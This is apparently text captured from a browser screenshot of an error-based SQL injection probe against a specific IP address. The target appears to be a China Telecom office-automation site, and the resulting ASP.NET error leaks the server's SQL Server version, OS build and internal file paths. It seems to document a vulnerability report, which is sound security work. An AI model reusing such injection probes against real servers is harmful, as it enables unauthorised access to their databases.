 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://59.55.33.137:8040/mainpage/articletoplist.aspx?height=100%25&css=mail.css&classlistid=412)and%2(
十八大后仍不收手
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'Microsoft SQ
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
ChinaTelecom.DBUtility.DbHelperSQL.Query(String SQLString, SqlParameter[] cmdParms) in E:\计算机中心工作记录\项目开发\综合信息化应用平台\OfficeAutomation2010\网络办公自动化系统\OfficeAutomation\DBU
ChinaTelecom.OfficeAutomation.WebSite.SQLServerDAL.DALShowArticle.GetArticleList(String id, Int32 topNum, Int32 maxLength, String fieldWidthList, String tableWidth, String tableHeight, Str
ChinaTelecom.OfficeAutomation.WebSite.BLL.BLLShowArticle.GetArticleList(String id, Int32 topNum, Int32 maxLength, String fieldWidthList, String tableWidth, String tableHeight, String first